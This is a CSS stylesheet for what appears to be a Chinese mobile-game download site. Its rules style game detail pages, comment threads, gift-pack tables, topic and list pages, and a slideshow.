.show_l2 .bnt3 .ewm { border-left: 1px solid #ff957e; }
.show_l2 ul li.none .ewm { border-left: 1px solid #98a0ac; cursor: default; }
.show_l2 .ewm span { display: block; width: 25px; height: 25px; background: url(../images/sslc_pg.png) no-repeat -198px -190px; margin: 12px auto 0; overflow: hidden; }
.show_l2 .ewm_box { position: absolute; top: -22px; left: 243px; width: 175px; height: 175px; background: url(../images/sslc_pg.png) no-repeat 0 -244px; text-align: center; overflow: hidden; display: none; z-index: 9999; }
.show_l2 .ewm_box img { width: 122px; height: 122px; display: block; margin: 17px 0 7px 28px; +margin: 17px 0 7px 10px;
}
.show_l2 .ewm_box em, .show_l2 .ewm_box span { font-size: 14px; color: #666; font-weight: bold; }
.show_l2 .ewm_box em { display: block; margin-top: -5px; }
.show_l3 { padding: 10px 5px; width: 288px; overflow: hidden; }
.show_l3 .text { color: #666; font-size: 14px; height: 30px; line-height: 30px; float: left; width: 120px; padding-left: 20px; overflow: hidden; }
.show_l3 .text.w100{width: 265px;}
.show_l3 .text span { margin-right: 15px; }
.show_l4 { border-top: 1px solid #f6f6f6; padding: 15px 0 15px 12px; height: 35px; overflow: hidden; }
.show_l4 a { display: inline-block; float: left; margin-left: 18px; width: 108px; height: 33px; line-height: 33px; font-size: 16px; overflow: hidden; }
.show_l4 a.pg { border: 1px solid #2bb6e7; color: #2bb6e7; }
.show_l4 a.az { border: 1px solid #74c233; color: #74c233; }
.show_l4 em { display: inline-block; background: url(../images/lc_bg.png) no-repeat; float: left; margin: 0 8px; overflow: hidden; }
.show_l4 a.pg em { width: 16px; height: 18px; background-position: -409px -69px; margin-top: 8px; }
.show_l4 a.az em { width: 17px; height: 15px; background-position: -455px -71px; margin-top: 9px; }
.show_l4 a span { float: left; }
.show_l4 a.pg:hover { background: #2bb6e7; color: #fff; }
.show_l4 a.az:hover { background: #74c233; color: #fff; }
.show_l4 a.pg:hover em { background-position: -432px -69px; }
.show_l4 a.az:hover em { background-position: -479px -71px; }
.show_r1 { margin-bottom: 20px; height: auto }
.detail_tag { height: 48px; border-bottom: 1px solid #f6f6f6; margin-bottom: 20px; }
.detail_tag ul { float: left; margin-left: -1px; }
.detail_tag ul li, .detail_tag p, .list_title ul li { position: relative; z-index: 0; float: left; width: 120px; height: 47px; margin: 0 -1px -1px 0; border: 1px solid #f6f6f6; border-bottom: none; text-align: center; line-height: 47px; cursor: pointer; font-size: 18px; color: #333; }
.detail_tag ul li.dq/*,.list_title ul li.dq*/ {/*border-top: 2px solid #0598fa;*/ background: #fff; }
.gg_box { width: 860px; margin: 0 auto; height: auto; overflow: hidden; }
.gg_box img { width: 860px; height: 114px; margin-bottom: 16px; }
.nrbox { width: 860px; height: auto; margin: 0 auto; overflow: hidden; }
.nrbox .text { font-size: 14px; color: #666; line-height: 25px; overflow: hidden; }
.nrbox .text p { margin-bottom: 20px; }
.nrbox .title, .nrbox .tit { border-bottom: 1px solid #f8f8f8; height: 38px; line-height: 38px; width: 100%; margin-bottom: 15px; display: inline-block; margin-bottom: -1px; }
.nrbox .title span, .nrbox .tit em { display: inline-block; border-bottom: 2px solid #3cbf70; margin-bottom: -1px; font-size: 18px; color: #333; height: 37px; line-height: 37px; }
.gamejs { clear: both; overflow: hidden; }
.gamejs p { color: #666; font-size: 14px; line-height: 32px; }
.more_btn { height: 22px; text-indent: -9999px; height: 22px; border-bottom: 1px solid #f8f8f8; margin-top: 20px; overflow: hidden; }
#j_app_desc { overflow: hidden; zoom: 1; color: #666; font-size: 14px; line-height: 32px; }
.more_btn a { display: block; margin: 0 auto; background: url(../images/sslc_pg.png) no-repeat -286px -143px; width: 45px; height: 22px; overflow: hidden; }
.more_btn a.bbj { background-position: -340px -143px; }
/*游戏截图*/
.module-cont { margin: 20px auto; width: 860px; }
.snapShotWrap { width: 860px; overflow: hidden; position: relative; }
.snapShotCont { width: 860px; position: relative; overflow: hidden; }
.snapShotCont img { position: relative; width: 100%; max-width: 500px; _width: 450px; }
.snap-shot-btn { position: absolute; width: 50%; height: 100%; opacity: 0.7; z-index: 10; display: inline-block; outline: none; }
.snap-shot-btn i { background: url(../images/sslc_pg.png) no-repeat; position: absolute; width: 21px; height: 38px; top: 50%; margin: -16px 0 0 0; }
#shotNext { top: 0; right: 0; }
#shotPrev { top: 0; left: 0; }
#shotNext i { background-position: -269px -185px; right: 30px; }
#shotPrev i { background-position: -238px -185px; left: 30px; }
.snap-shot-btn:hover { opacity: 1; }
.snopshot { position: absolute; overflow: hidden; zoom: 1; }
.elementOverlay { z-index: 1; position: absolute; top: 0; left: 0; background: #000; width: 100%; height: 100%; filter: alpha(opacity=20); -moz-opacity: 0.2; -khtml-opacity: 0.2; opacity: 0.2; +background:none;
}
#snopshot1 .elementOverlay { opacity: 0; }
.game_tj { margin-bottom: 10px; clear: both; overflow: hidden; }
.game_tj .title { font-size: 18px; color: #333; margin: 15px 0 10px 30px; font-weight:bold; }
.game_tj ul { padding-left: 30px; }
.game_tj ul li, .jstx_bt ul li { width: 100px; float: left; height: 130px; text-align: center; font-size: 14px; margin-right: 8px; }
.game_tj ul li a, .jstx_bt ul li a { color: #333; display: block; width: 80px; height: 100%; margin: 0 auto; position: relative; }
.game_tj ul li a:hover, .jstx_bt ul li a:hover { color: #0598fa; }
.game_tj ul li img, .jstx_bt ul li img { width: 80px; height: 80px; margin: 10px 0 3px 0; _width: 79px; _height: 79px; }
.game_tj ul li .cover_80, .jstx_bt ul li .cover_80 { left: 0; top: 10px; }
.game_tj ul li em, .jstx_bt ul li em { line-height: 26px; display: inline-block; height: 26px; overflow: hidden; width: 100%; }
.game_tj ul li .down, .jstx_bt ul li .down { width: 80px; height: 25px; text-align: center; line-height: 25px; color: #fff; background: #35afff; display: none; }
.game_tj ul li.hover, .jstx_bt ul li.hover { background: #f6f6f6; }
.game_tj ul li.hover .cover_80, .jstx_bt ul li.hover .cover_80 { background-position: -191px -308px; }
.show_pl { height: auto; margin: 0 20px; clear: both; }
.show_pl .h5 { font-size: 18px; color: #333; height: 25px; line-height: 25px; overflow: hidden; font-weight:bold; }
.show_pl .h5 a { float: right; color: #666; font-size: 14px; font-weight: normal; line-height: 30px; }
.show_pl .h5 span { color: #ff795c; margin: 0 3px; }
.comment1 { height: 148px; margin: 20px auto; overflow: hidden; }
.comment1 dl { height: 148px; }
.comment1 dl dt, .comment_box dl dt { float: left; width: 58px; height: 58px; position: relative; }
.comment1 dl dt img, .comment_box dl dt img, .dd_c .text_box .tx img { width: 58px; height: 58px; _height: 57px; }
.cover_58 { position: absolute; display: inline-block; width: 58px; height: 58px; left: 0px; top: 0px; background: url(../images/sslc_pg.png) no-repeat -191px -238px; }
.comment1 dl dd, .hfkk { float: right; width: 858px; border: 1px solid #eee; height: 145px; }
.comment1 dl dd textarea, .hfkk textarea { width: 842px; height: 94px; padding: 5px 8px; background: #fff; outline: none; resize: none; border: none; float: left; overflow: auto; }
.comment1 dl dd .div2, .hfkk .div2 { width: 858px; height: 40px; background: #f9f9f9; border-top: 1px solid #f6f6f6; float: left; overflow: hidden; }
.comment1 dl dd .div2_l, .hfkk .div2_l { float: left; width: 60px; height: 27px; margin: 6px 0 0 14px; _display: inline; }
.comment1 dl dd .div2_l .ico, .hfkk .div2_l .ico { display: inline-block; background: url(../images/sslc_pg.png) no-repeat -380px -94px; line-height: 32px; height: 27px; padding-left: 30px; color: #666; overflow: hidden; font-size: 14px; }
.comment1 dl dd .div2_r, .hfkk .div2_r { float: right; width: 170px; text-align: right; }
.comment1 dl dd .div2_r .button, .hfkk .button { float: right; width: 95px; height: 40px; text-align: center; font-size: 18px; background: #01af63; border: none; outline: medium none; color: #fff; cursor: pointer; font-family: "微软雅黑"; }
.comment1 dl dd .div2_r .button:hover, .hfkk .button:hover { background: #3cbf70; }
.comment_box .list_fy { margin: 25px auto; }
/*表情*/
.qqFace { margin-top: 4px; background: #fff; padding: 2px; border: 1px #dfe6f6 solid; }
.qqFace table { z-index: 1001; }
.qqFace table td { padding: 0px; }
.qqFace table td img { cursor: pointer; border: 1px #fff solid; }
.qqFace table td img:hover { border: 1px #0066cc solid; }
.comment_box { clear: both; }
.comment_box .title { border-bottom: 2px solid #01af63; font-size: 18px; color: #333; height: 45px; line-height: 45px; }
.comment_box dl { border-bottom: 1px dashed #f6f6f6; padding: 15px 0; height: auto; clear: both; overflow: hidden; }
.comment_box dd { width: 789px; float: left; margin-left: 13px; height: auto; overflow: hidden; }
.dd_t, .dd_c .text_box .tit { font-size: 14px; color: #999; }
.dd_t em, .dd_c .text_box .tit em { margin-left: 10px; color: #01af63; }
.dd_t .time, .dd_c .text_box .tit .num { float: right; color: #999; font-size: 14px; display: inline-block; }
.dd_c { height: auto; overflow: hidden; }
.dd_c .text { font-size: 14px; color: #333; margin: 5px 0; }
.dd_c .text_box { border: 1px solid #eee; background: #fdfdfd; padding: 10px 15px 10px 15px; margin-top: -1px; position: relative; overflow: hidden; }
.dd_c .text_box .tx { position: absolute; left: 15px; top: 10px; width: 58px; height: 58px; _left: -75px; }
.dd_c .text_box .cover_58 { background-position: -220px -430px; }
.dd_c .text_box.hover { background: #fff; }
.dd_c .text_box.hover .cover_58 { background-position: -158px -430px; }
.dd_c .text_box .text { margin-bottom: 0px; }
.dd_c .text_box .dd_b { margin-top: 0px; }
.dd_c .text_box .dd_b .dd_br { display: none; }
.dd_c .text_box.hover .dd_b .dd_br { display: block; }
.zupl { background: #fdfdfd; height: 30xp; height: 28px; line-height: 28px; width: 98px; margin: 15px auto; overflow: hidden; text-align: center; font-size: 14px; border: 1px solid #f6f6f6; color: #666; }
.dd_b { height: 20px; line-height: 20px; /*margin-top:5px;*/ overflow: hidden; }
.dd_bl { float: left; width: 300px; color: #999; font-size: 12px; }
.dd_br { float: right; width: 300px; text-align: right; font-size: 14px; }
.dd_br a, .dd_br span { color: #999; margin-left: 10px; cursor: pointer; }
.dd_br span:hover { text-decoration: underline; }
.dd_br a .icon { display: inline-block; width: 17px; height: 18px; background: url(../images/sslc_pg.png) no-repeat -308px -181px; margin-right: 7px; vertical-align: -2px; overflow: hidden; +vertical-align:3px;
}
.dd_br a:hover .icon { background-position: -333px -182px; }
.hfkk { height: 125px; margin-top: 15px; width: 786px; }
.hfkk textarea { height: 74px; width: 770px; }
.hfkk .div2 { width: 786px; }
.dd_c .text_box .hfkk { width: 730px; clear: both; float: none; }
.dd_c .text_box .hfkk textarea { width: 714px; }
.dd_c .text_box .hfkk .div2 { width: 730px; }
.comment_box.hot .title { border-bottom-color: #ff795c; }
.comment_box .page { margin: 20px auto; }
.guding { position: fixed; top: 0; width: 298px; border-right-color: #f6f6f6; background: #fff; z-index: 2; _padding-top: 0px; _position: absolute; _top:expression(eval(document.documentElement.scrollTop));
}
.guding2 { position: fixed; bottom: 202px; width: 298px; border-right-color: #f6f6f6; background: #fff; z-index: 2; }
/*攻略*/
.gl_box { width: 860px; height: auto; overflow: hidden; }
.gl_box ul li { float: left; width: 100%; border-bottom: 1px dashed #f8f8f8; margin-bottom: 20px; padding-bottom: 20px; overflow: hidden; }
.gl_box ul li .tit { height: 35px; line-height: 35px; }
.gl_box ul li .tit a { color: #333; font-size: 18px; }
.gl_box ul li .tit a:hover { color: #3cbf70; }
.gl_box ul li .tit span { color: #999; font-size: 14px; float: right; }
.gl_box ul li .text { color: #666; max-height: 50px; overflow: hidden; }
.gl_more { color: #3cbf70; font-size: 16px; font-weight: bold; text-align: center; cursor: pointer; position: relative; }
.gl_more span { display: inline-block; width: 17px; height: 10px; background: url(../images/sslc_pg.png) no-repeat -357px -189px; margin-left: 8px; position: absolute; top: 6px; }
/*评论页*/
.thewz { padding: 10px 20px 20px 20px; height: auto; background: #fff; position: relative; overflow: hidden; }
.thewz .tit { font-size: 22px; height: 40px; line-height: 40px; overflow: hidden; }
.thewz .txt { font-size: 14px; color: #666; line-height: 25px; max-height: 50px; width: 995px; overflow: hidden; }
.thewz .bnt { display: inline-block; height: 54px; line-height: 54px; width: 145px; text-align: center; background: #01ca86; font-size: 18px; color: #fff; position: absolute; right: 20px; top: 40px; overflow: hidden; }
.thewz .bnt:hover { background: #04be7f; }
.dd_ply { background: #fff; padding: 20px; width: 1160px; margin-top: 15px; }
.dd_ply .comment1 dl dd { width: 1158px; }
.dd_ply .comment1 dl dd textarea { width: 1142px; }
.dd_ply .comment1 dl dd .div2 { width: 1158px; }
.dd_ply .comment_box dd { width: 1087px; }
.dd_ply .hfkk { width: 1085px; }
.dd_ply .hfkk textarea { width: 1069px; }
.dd_ply .hfkk .div2 { width: 1085px; }
.page { width: 100%; margin: 15px auto 14px; text-align: center; font-size: 16px; overflow: hidden; }
.page .a1 { display: inline-block; padding: 8px 14px; }
.page a, .page span { color: #666; margin: 0 2px; padding: 8px 14px; background: #fff; display: inline-block; }
.page a:hover, .page span { background: #0598fa; color: #fff; border: none; padding: 8px 14px; }
.page span a { padding: 9px 15px; }
.page span a:hover { background: #0598fa; color: #fff; border: none; padding: 9px 15px; }
#more-intro { height: 22px; text-indent: -9999px; height: 22px; border-bottom: 1px solid #f8f8f8; margin-top: 20px; overflow: hidden; }
#j_app_desc { overflow: hidden; zoom: 1; color: #666; font-size: 14px; line-height: 32px; }
#j_app_desc{
	-moz-user-select:none; /* Firefox私有属性 */
  -webkit-user-select:none; /* WebKit内核私有属性 */
  -ms-user-select:none; /* IE私有属性(IE10及以后) */
  -khtml-user-select:none; /* KHTML内核私有属性 */
  -o-user-select:none; /* Opera私有属性 */
  user-select:none; /* CSS3属性 */
}
#more-intro a { display: block; margin: 0 auto; background: url(../images/sslc_pg.png) no-repeat -286px -143px; width: 45px; height: 22px; overflow: hidden; }
#more-intro.changebj a { background-position: -340px -143px; }
/***游戏礼包***/
.show_lb { margin: 20px; border: 1px solid #f9f9f9; display: none; }
.show_lb dl dt { width: 100%; height: 30px; background: #f9f9f9; font-weight: bold; }
.show_lb dl dd { width: 100%; height: 49px; border-bottom: 1px dashed #f5f5f5; }
.show_lb dl dt ul li { float: left; height: 30px; line-height: 30px; font-size: 14px; color: #333; display: inline; overflow: hidden; }
.show_lb dl dd ul li { float: left; height: 49px; line-height: 49px; font-size: 16px; color: #333; display: inline; overflow: hidden; position: relative; }
.show_lb .name { width: 264px; padding: 0 10px; display: inline; _padding-left: 5px; overflow: hidden; }
.show_lb .name a { color: #666; }
.show_lb .time { width: 195px; text-align: center; overflow: hidden; }
.show_lb .plat { width: 97px; /*text-align:center;*/ margin-right: 30px; padding-left: 39px; }
.show_lb .nume { width: 150px; }
.show_lb .get { width: 63px; text-align: center; }
.show_lb .plat span { display: inline-block; background: url(../images/sslc_pg.png) no-repeat; margin: 0 6px; position: absolute; top: 16.5px; }
.show_lb .plat .pg { width: 14px; height: 16px; background-position: -309px -208px; left: 39px; }
.show_lb .plat .az { width: 17px; height: 16px; background-position: -334px -208px; left: 65px; }
.show_lb .nume .sl_bj { display: inline-block; width: 64px; height: 10px; border: 1px solid #ededed; position: relative; float: left; margin-top: 19px; overflow: hidden; }
.show_lb .nume .sl_bj .sl_intro { display: inline-block; height: 12px; background: #69e379; position: absolute; left: -1px; bottom: -1px; }
.show_lb .nume .sy_sl { margin-left: 4px; font-size: 14px; color: #f5655b; float: left; }
.show_lb .get a { display: inline-block; width: 54px; height: 22px; line-height: 22px; font-size: 14px; color: #0598fa; border: 1px solid #0598fa; _margin-top: 12.5px; }
.show_lb .get a:hover { color: #fff; background: #0598fa; }
.show_lb .get.tao a { color: #f60; border-color: #f60; }
.show_lb .get.tao a:hover { color: #fff; background: #f60; }
/*专题页*/
.main_ztgg { height: 200px; margin: 0 10px; background: #fff; }
.ztgg_lf { width: 350px; height: 100%; float: left; }
.ztgg_lf img { width: 350px; height: 200px; }
.ztgg_rg { width: 800px; height: 100%; float: left; margin: 0 25px; }
.ztgg_rg_tt { height: 45px; line-height: 45px; width: 500px; overflow: hidden; border-bottom: 1px dashed #f5f5f5; font-size: 24px; color: #f44334; }
.ztgg_rg_tt a { font-size: 24px; color: #f44334; }
.ztgg_rg_int { margin: 5px 0px; line-height: 30px; font-size: 14px; color: #666; height: 90px; overflow: hidden; }
.ztgg_rg .bottom { height: 40px; width: 100%; margin-top:10px; }
.ztgg_rg .bottom .down { float: left; width: 150px; position: relative; z-index: 999; }
.ztgg_rg .bottom .down .xz { display: inline-block; height: 40px; width: 111px; float: left; cursor: pointer; background: url(../images/sslc_pg.png) no-repeat -140px -661px; text-indent: -9999px; overflow: hidden; }
.ztgg_rg .bottom .down .xz:hover { background-position: -140px -706px; }
.ztgg_rg .bottom .down .ewm { display: inline-block; float: left; width: 39px; height: 40px; cursor: default; background: url(../images/sslc_pg.png) no-repeat -251px -661px; }
.ztgg_rg .bottom .down .ewm.on { background-position: -251px -706px; }
.ztgg_rg .bottom .time,.ztgg_rg .bottom .time_new { height: 20px; line-height: 20px; font-size: 14px; color: #888; padding-top: 18px; float: right; width: 250px; text-align: right; }
.ztgg_rg .bottom .down_ewm { position: absolute; top: -15px; right: -180px; width: 134px; height: 134px; padding: 15px; background: #fff; border: 1px solid #e2e2e2; text-align: center; z-index: 1002; display: none; }
.ztgg_rg .bottom .down_ewm img { width: 134px; height: 134px; }
.ztgg_rg .bottom .down_ewm .tri { position: absolute; top: 27px; left: -11px; display: block; width: 11px; height: 19px; background: url(../images/ewm_tri.jpg) no-repeat; }
.main_list { margin: 0 10px; margin-top: 20px; }
.list_li { width: 380px; height: 206px; background: #fff url(../images/sslc_pg.png) no-repeat -3px -442px; float: left; margin: 0 30px 20px 0; }
.list_li dl { width: 380px; height: 206px; }
.list_li dl dt { width: 311px; height: 57px; float: left; padding: 0 27px 0 42px; }
.list_li dl dt a.ne { display: inline-block; width: 243px; height: 57px; line-height: 57px; overflow: hidden; float: left; font-size: 20px; color: #666; font-weight: bold; }
.list_li dl dt a.xz { display: inline-block; width: 54px; height: 22px; line-height: 22px; float: right; font-size: 14px; color: #01af63; border: 1px solid #01af63; text-align: center; margin-top: 16.5px; }
.list_li dl dt a.xz:hover { background: #01af63; color: #fff; }
.list_li dl dd { padding: 0 25px; width: 330px; height: 149px; float: left; }
.icon_img { width: 116px; height: 116px; float: left; margin-right: 30px; position: relative; }
.icon_img a { display: block; width: 100%; height: 100%; }
.icon_img img { width: 100%; height: 100%; }
.list_intro { width: 184px; height: 116px; float: left; }
.ul-fl-1 .h4-tit1 span {   padding: 0 5px 0 5px;}
.h4-tit1 span {   font-weight: 700;   color: #eb3c00;   font-family: georgia;}
.list_intro a { display: block; width: 100%; height: 100%; }
.list_intro p { height: 30px; line-height: 30px; font-size: 14px; color: #666; overflow: hidden; }
.mr0 { margin-right: 0; }
.cover_116 { display: block; width: 116px; height: 116px; position: absolute; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat -283px -238px; }
.list_intro .star { display: inline-block; }
.article_list { background: #fff; margin: 0 10px; +margin-top:20px;
}
.article_list ul { margin-left: -1px; }
.article_list ul li { width: 579px; padding: 0 10px; float: left; height: 48px; line-height: 48px; border-left: 1px dashed #f5f5f5; }
.article_list ul li a { font-size: 16px; color: #666; width: 534px; height: 48px; overflow: hidden; float: left; }
.article_list ul li span { font-size: 16px; color: #888; float: right; width: 45px; text-align: right; }
/*列表页*/
.mainl1 { margin: 0 10px; background: #fff; }
.mainl1_top { height: 125px; padding-top: 26px; position: relative; }
.mainl1_top .rm { display: block; width: 50px; height: 50px; background: url(../images/sslc_pg.png) no-repeat -283px -363px; position: absolute; left: 0; top: 0; }
.mainl1_top ul { height: 125px; }
.mainl1_top ul li { width: 80px; height: 125px; float: left; margin-left: 36px; position: relative; display: inline; overflow: hidden; }
.mainl1_top ul li a { display: block; width: 100%; height: 100%; }
.mainl1_top ul li img { width: 80px; height: 80px; }
.mainl1_top ul li em { display: block; height: 35px; line-height: 35px; font-size: 14px; color: #333; text-align: center; overflow: hidden; }
.mainl1_bt { margin: 0 36px; border-top: 1px dashed #f5f5f5; padding-top: 10px; }
.flxz { line-height: 24px; +margin-bottom:10px;
}
.flxz dl dt { width: 119px; float: left; font-size: 14px; color: #666; }
.flxz dl dt span { width: 54px; float: left; }
.flxz dl dd { width: 100%; float: left; }
.flxz dl a { display: inline-block; padding: 0 15px; float: left; margin-right: 3px; font-size: 14px; text-align: center; border: 1px solid #fff; margin-bottom: 10px; }
.flxz dl a.last, .flxz dl a:hover { color: #f55555; border: 1px solid #f55555; }
.mainl2 { margin: 20px 10px 0 10px; background: #fff; }
.yxpx_list { margin: 20px 10px 0 10px; }
.yxpx_list ul li { width: 263px; height: 308px; float: left; border: 1px solid #f5f5f5; position: relative; margin: 0 20px 40px 0; overflow: hidden; }
.yxpx_top { height: 205px; width: 140px; padding: 41px 61.5px 0 61.5px; background: #f8f8f8; }
.yxpx_top a { display: block; width: 100%; height: 100%; position: relative; }
.yxpx_top img { width: 140px; height: 140px; }
.cover_140 { display: block; width: 140px; height: 140px; position: absolute; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat -404px -214px; }
.yxpx_top .span_title { display: block; height: 60px; line-height: 60px; text-align: center; overflow: hidden; }
.yxpx_top .name { display: inline-block; font-size: 18px; color: #333; font-weight: bold; }
.yxpx_top .tj { display: inline-block; width: 35px; height: 20px; line-height: 20px; color: #fff; background: #f55555; position: absolute; bottom: 20px; margin-left: 8px; text-align: center; }
.yxpx_bt { height: 62px; line-height: 62px; font-size: 16px; color: #333; padding: 0 11px; }
.yxpx_bt .pf { float: left; }
.yxpx_bt .pf em { color: #f55555; }
.yxpx_bt .rq { float: right; }
.yxpx_hover { width: 263px; height: 308px; position: absolute; left: 0; top: 100%; background: #fff; -webkit-transition: top .4s; -moz-transition: top .4s; -ms-transition: top .4s; -o-transition: top .4s; transition: top .4s; }
.yxpx_hover .title { height: 33px; line-height: 33px; font-size: 14px; color: #fff; background: #01af63; text-align: center; margin-bottom: 5px; }
.yxpx_hover .intro { line-height: 20px; font-size: 14px; color: #666; padding: 0 10px; overflow: hidden;padding-top:10px; }
.yxpx_hover .ckqx { text-align: center; padding: 8px 0 15px 0; }
.yxpx_hover a { display: block; width: 100%; height: 100%; }
.yxpx_hover .ckqx span { display: inline-block; width: 92px; height: 28px; line-height: 28px; text-align: center; font-size: 14px; color: #f55555; border: 1px solid #f55555; }
.yxpx_hover .ewm { text-align: center; }
.yxpx_hover .ewm img { width: 125px; height: 125px; }
.yxpx_hover .smxz { line-height: 22px; color: #666; text-align: center; }
.hover .yxpx_hover { top: 0; }
.yxpx_list ul li.mr0 { margin-right: 0; }
.list_fy { padding-bottom: 34px; +padding-top:34px;
    height: 38px; text-align: center; }
.list_fy a, .list_fy span { display: inline-block; height: 36px; line-height: 36px; padding: 0 14px; margin: 0 2px; text-align: center; font-size: 14px; }
.list_fy a { border: 1px solid #ededed; color: #333; }
.list_fy span, .list_fy a:hover { color: #fff; background: #01af63; border: 1px solid #01af63 }
.list_fy span {display:none}
.list_fy .on{background: #01af63;}

.list_fy select{border: 1px solid #ededed;color: #333;display: inline-block;height: 38px;line-height: 36px;padding: 0 14px;margin: 0 2px;text-align: center;font-size: 14px;}
.mainb2_list .list_fy { padding-top: 20px; }
.mainb1 { margin: 0 10px; height: 275px; padding: 10px 10px; background: #fff; }
/*幻灯片切换*/
#focus { position: relative; width: 824px; height: 275px; float: left; }
#focus .bd { position: relative }
#focus .focus-bar-box { width: 100%; height: 100%; position: relative; overflow: hidden; }
#focus .focus-bar { width: 100%; }
#focus .focus-bar li { float: left; width: 100%; height: 275px; }
#focus .focus-bar li a { width: 100%; height: 100%; display: block }
#focus .focus-bar li img { width: 100%; height: 100%; }
#focus .ft { position: absolute; left: 0; bottom: 0; z-index: 1; width: 100%; height: 40px }
#focus .ftbg { position: absolute; top: 0; left: 0; z-index: -1; width: 100%; height: 40px; }
#focus .change { position: absolute; right: 18px; bottom: 8px; height: 15px; overflow: hidden; }
#focus .change a { float: left; width: 15px; height: 15px; margin-right: 3px; background: url(../images/sslc_pg.png) no-repeat -363px -362px; cursor: pointer; }
#focus .change a.on { background-position: -343px -362px; }
#focus .hd { position: absolute; left: 0; bottom: 0; z-index: 2; width: 720px; height: 40px }
#focus .focus-title { overflow: hidden; position: absolute; top: 0; left: 0; height: 40px; padding: 0 10px 0 10px; line-height: 40px; font-size: 18px; width: 700px; }
#focus .focus-title a { display: none; color: #fff; }
#focus .focus-title a:hover { color: #f0ff00; }
.mainb1_rg { width: 346px; height: 100%; overflow: hidden; float: right; }
.mainb1_rg p a { display: block; width: 100%; height: 135px; margin-bottom: 4px; }
.mainb1_rg p a img { width: 100%; height: 135px; }
.mainb2 { margin: 20px 10px 0 10px; padding: 0 10px; background: #fff; }
.mainb2 .b_title ul li, .mainl2 .b_title ul li { border-top: 1px solid #fff; border-right: 0; }
.mainb2_list { padding-top: 27px; }
.mainb2_list ul li { width: 350px; float: left; margin-right: 65px; }
.mainb2_list .hj_top { height: 200px; position: relative; overflow: hidden; }
.mainb2_list .hj_top img { width: 350px; height: 200px; }
.hj_hover { width: 372px; height: 76px; position: absolute; left: 0; bottom: -76px; -webkit-transition: bottom .4s; -moz-transition: bottom .4s; -ms-transition: bottom .4s; -o-transition: bottom .4s; transition: bottom .4s; }
.hj_hover .hj_bj { width: 372px; height: 76px; position: absolute; left: 0; bottom: 0; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }
.hj_hover .hj_a { height: 58px; width: 372px; position: absolute; left: 0; top: 9px; text-align: center; }
.hj_hover .hj_a a { display: inline-block; height: 58px; margin: 0 5px; vertical-align: middle; }
.hj_hover .hj_a .hover_a { width: 58px; position: relative; }
.hj_hover .hj_a .hover_a img { width: 58px; height: 58px; border-radius: 15px; }
.hj_hover .hj_a .hover_a .b_bj { display: none; width: 58px; height: 58px; border-radius: 15px; background: #fff; filter: Alpha(Opacity=3); opacity: 0.3; position: absolute; left: 0; top: 0; }
.hj_hover .hj_a .hover_a:hover .b_bj { display: block; }
.hj_hover .hj_a .na { line-height: 58px; color: #fff; }
.hover .hj_hover { bottom: 0; }
.mainb2_list .hj_bt { padding: 5px 0 12px 0; }
.hj_bt p { height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; }
.hj_bt p.title a { font-weight: bold; }
.hj_bt p.intro span { float: left; margin-right: 20px; color: #333; }
.hj_bt p.intro span em { color: #f55555; }
.hj_bt p.intro a { display: inline-block; width: 54px; height: 22px; line-height: 22px; text-align: center; color: #01af63; border: 1px solid #01af63; float: right; margin-top: 5px; }
.hj_bt p.intro a:hover { color: #fff; background: #01af63; }
.mainb2_list ul li.mr0 { margin-right: 0; }
.tab ul li .hover em, .mainl1_top ul li .hover em, .pgyx_list ul li .hover em.ne, .game_tj ul li.hover em, .jstx_bt ul li.hover em, .jptj_list ul li.hover em { background: #01af63; color: #fff; +margin-top:5px;
}
.footer a:hover, .top_r a:hover, .top_l a:hover, .lf_list .txt:hover, .hj_hover .hj_a .na:hover, .ztgg_rg_tt a:hover, .article_list ul li a:hover, .lf_top .title a:hover, .list_li dl dt a.ne:hover, .lf_top .intro a:hover span, .location a:hover { color: #01af63; }
.a_hover .p_link span:hover, .yxpx_hover .ckqx span:hover { color: #fff; background: #f44334; }
.mrd_hover .a_link span:hover { background: #01af63; }
.sjbz_list a:hover img, #focus .focus-bar li a:hover img, .mainb1_rg p a:hover img, .ztgg_lf a:hover img { filter: Alpha(Opacity=70); opacity: 0.7; }
.b_main_lf ul li a:hover .txt { text-decoration: underline; }
.ios_box div .ewm_box { top: -23px; /*background-position:-421px -368px;*/ }
.ios_box { width: 300px; padding: 0px 0 0 0; position: absolute; left: 0px; top: 49px; z-index: 9999; display: none; }
.ios_box div { float: left; width: 220px; /*border-bottom:1px solid #438eff;*/ background: #0598fa; height: 30px; line-height: 30px; padding: 7px 10px 7px 8px; position: relative; cursor: default; }
.game_list .ios_box div a { width: 140px; margin-left: 12px; line-height: 30px; height: 30px; display: inline-block; font-size: 14px; color: #999; overflow: hidden; cursor: default; padding-left: 0; }
/*.show_l2 .ios_box div a:hover,.show_l2 .ios_box div.onn a{ color:#3385ff;}*/
.ios_box div .tb { width: 23px; height: 23px; display: inline-block; float: right; background: url(../images/sslc_pg.png) no-repeat -446px -96px; margin-top: 4px; }
.ios_box div.onn { cursor: pointer; background: #5a9cff; }
.ios_box div.onn .tb { background-position: -420px -95px; }
.ios_box div.onn:hover { background: #438eff; }
.ios_box div.onn a { cursor: pointer; color: #fff; }
.show_l2 ul li .ios_box a { height: 30px; line-height: 30px; font-size: 14px; }
.show_l2 ul li.hover { z-index: 9999; }
.hover .ios_box { display: block; }
.ios_box div.hover .ewm_box { display: block; }
.cover_125 { display: block; width: 125px; height: 125px; position: absolute; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat 0 -661px; }
.show_l2 ul li.none, .show_l2 ul li.none.hover, .ios_box div.onn.none { background: #aab2bd; cursor: default; }
.cover_89 { display: block; width: 89px; height: 89px; position: absolute; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat 0 -149px; }
.list_title { height: 48px; background: #f9f9f9; }
.list_title ul li { border-color: #f5f5f5; }
.list_title ul li { }
.jstx_top { height: 200px; margin-top: 20px; padding: 0 20px; }
.jstx_top_lf { width: 350px; height: 200px; float: left; margin-right: 15px; }
.jstx_top_lf img { width: 350px; height: 200px; }
.jstx_top_rg { width: 485px; float: right; }
.jstx_top_rg .title { height: 40px; overflow: hidden; border-bottom: 1px dashed #f5f5f5; }
.jstx_top_rg .title a { font-size: 24px; color: #f44334; display: inline-block; width: 400px; height: 40px; overflow: hidden; float: left; }
.jstx_top_rg .title a:hover { color: #3cbf70; }
.jstx_top_rg .title .more { font-size: 18px; color: #879299; /*width:49px;*/ float: right; width: 70px; text-align: right; }
